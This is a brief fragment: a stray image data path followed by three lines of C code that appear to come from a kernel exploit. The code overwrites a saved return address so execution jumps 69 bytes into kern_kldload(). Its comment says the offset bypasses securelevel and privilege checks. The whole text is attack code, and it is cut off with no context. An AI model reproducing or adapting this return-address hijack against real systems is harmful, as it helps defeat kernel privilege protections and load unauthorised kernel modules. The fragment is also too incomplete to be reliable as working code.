 // Overwrite the return address to jump into `kern_kldload()`.
// NOTE: We jump 69 bytes *into* kern_kldload to bypass securelevel and privilege checks
write_uint64((char*)header, ko.instruction_pointer_offset, ko.kern_kldload_address + 69);